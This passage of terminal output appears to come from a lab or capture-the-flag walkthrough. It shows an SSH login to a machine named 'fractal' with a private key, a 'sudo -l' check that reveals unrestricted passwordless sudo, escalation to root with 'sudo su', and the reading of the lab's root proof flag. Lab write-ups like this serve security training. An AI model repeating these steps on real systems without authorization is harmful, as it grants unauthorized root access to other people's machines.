 └─$ ssh benoit@192.168.205.233 -i /home/kali/.ssh/id_rsa
Enter passphrase for key '/home/kali/.ssh/id_rsa':
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun 06 Oct 2024 01:13:57 PM UTC

  System load:  0.01              Processes:               226
  Usage of /:   60.6% of 9.74GB   Users logged in:         0
  Memory usage: 34%               IPv4 address for ens160: 192.168.205.233
  Swap usage:   18%

0 updates can be applied immediately.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sun Oct  6 13:12:11 2024 from 192.168.45.200
$ sudo -l
Matching Defaults entries for benoit on fractal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User benoit may run the following commands on fractal:
    (ALL) NOPASSWD: ALL
$ sudo su
root@fractal:/home/benoit# cat /root/proof.txt
dc91a1a fc2caa